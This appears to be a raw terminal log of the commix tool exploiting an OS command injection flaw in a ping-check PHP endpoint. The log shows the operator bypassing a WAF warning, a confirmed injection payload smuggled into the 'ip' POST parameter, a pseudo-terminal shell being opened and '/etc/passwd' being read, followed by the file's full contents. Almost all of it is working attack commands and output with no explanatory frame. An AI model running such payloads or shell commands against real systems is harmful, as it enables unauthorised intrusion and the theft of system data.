 (kali㉿kali)-[~/src]
$ commix --url="https:///check_ping.php?ip=127.0.0.1" --data="ip=127.0.0.1" --level=3 --flush-session
commix
v4.0-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2024 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[01:31:27] [info] Testing connection to the target URL.
[01:31:34] [info] Checking if the target is protected by some kind of WAF/IPS.
[01:31:35] [warning] It seems that target is protected by some kind of WAF/IPS.
Do you want to ignore the response HTTP error code '403' and continue the tests? [Y/n] > Y
[01:31:42] [info] Performing identification (passive) tests to the target URL.
[01:31:42] [warning] Failed to identify server's underlying operating system.
Do you recognise the server's underlying operating system? [(N)o/(u)nix-like/(w)indows/(q)uit] > N
[01:31:47] [warning] Target's estimated response time is 2 seconds. That may cause delays during the data extraction procedure.
[01:31:47] [info] Setting POST parameter 'ip' for tests.
[01:31:47] [info] Performing heuristic (basic) tests to the POST parameter 'ip'.
[01:32:05] [warning] Heuristic (basic) tests shows that POST parameter 'ip' might not be injectable.
[01:32:13] [info] Testing the (results-based) classic command injection technique.
[01:32:13] [info] POST parameter 'ip' appears to be injectable via (results-based) classic command injection technique.
|_ 127.0.0.1%26echo HKQNGS$(expr 86 + 93)$(echo HKQNGS)HKQNGS%26
POST parameter 'ip' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > Y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x
:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/n
ologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/
:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sb
in/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin postfix:x:89:
89::/var/spool/postfix:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin chrony:x:997:994::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/ht
tpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin